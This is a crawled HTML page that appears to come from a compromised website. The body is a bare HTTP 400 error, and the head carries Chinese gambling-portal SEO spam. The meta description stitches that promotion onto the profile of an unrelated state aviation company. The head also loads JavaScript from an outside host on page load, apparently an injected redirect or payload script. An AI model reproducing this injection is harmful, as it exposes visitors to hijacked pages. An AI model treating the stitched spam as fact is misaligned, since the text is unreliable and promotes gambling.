

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.e-faydalari.com/wanboguanwangmanbetx/%09/column/107/
body_size: 754
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">

<html><head><title>九州网页版登录入口_九州(中国)官方</title>
<meta content="九州网页版登录入口,九州(中国)官方,九州网页版登录入口" name="keywords"/>
<meta content="九州网页版登录入口【发财信誉推荐】是由中央管理的国有特大型企业，经营范围涵盖航空武器装备、军用运输类飞机、直升机、机载系统、通用航空、航空研究、飞行试验、航空供应链与军贸、专用装备、汽车零部件、资产管理、金融、工程建设等产业，下辖100余家成员单位、25家上市公司，员工逾40万人" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/7/7/ky1.js" type="text/javascript"></script>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/></head>
<body><h2>Bad Request - Invalid URL</h2>
<hr/><p>HTTP Error 400. The request URL is invalid.</p>
</body></html>
